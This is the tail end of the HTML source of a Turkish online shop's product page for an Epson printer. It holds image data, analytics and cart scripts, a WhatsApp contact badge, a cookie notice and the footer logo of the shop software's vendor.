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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=9011"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=7306" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI', // Ürün adı
                            'id': 'CYCY50EPS0027', // Ürün ID'si
                            'price': '46165.9193', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=8564" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
